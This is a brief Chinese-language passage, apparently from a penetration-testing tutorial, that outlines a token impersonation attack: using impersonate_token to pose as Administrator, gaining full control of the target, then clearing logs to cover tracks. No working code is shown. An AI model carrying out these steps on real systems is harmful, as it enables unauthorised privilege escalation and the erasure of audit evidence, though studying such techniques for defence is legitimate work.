假冒令牌攻击中需要使用kerberos协议,kerberos协议是一种网络认证协议,其设计目的是通过秘钥系统为客户机/服务器应用程序提供强大的认证服务。

使用impersonate_token假冒Administrator进行攻击(注意:用户名前两个反斜杠)

ok,可以看到假冒用户成功,此时就可以通过提升自己的权限在目标系统中进行任何操作了。

清除踪迹(清除日志)